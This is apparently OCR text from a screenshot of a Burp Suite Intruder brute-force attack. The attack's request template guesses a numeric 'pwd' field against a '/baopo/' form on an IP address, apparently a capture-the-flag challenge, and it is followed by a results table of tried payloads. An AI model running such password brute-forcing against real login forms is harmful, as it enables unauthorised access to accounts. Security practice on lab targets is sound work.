 Attack type: Sniper
POST /baopo/?yes§§ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/baopo/?yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Upgrade-Insecure-Requests: 1
pwd=§12345§
Add §
Clear
Auto §
Refres
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
7774 1 18872 200 1327
7775 1 18873 200 1327
7776 1 18874 200 1327
7777 1 18875 200 1327
7778 1 18876 200 1327
7779 1 18877 200 1327
7780 1 18878 200 1327
7781 1 18879 200 1327
7782 1 18870 200 1327
7783 1 18881 200 1327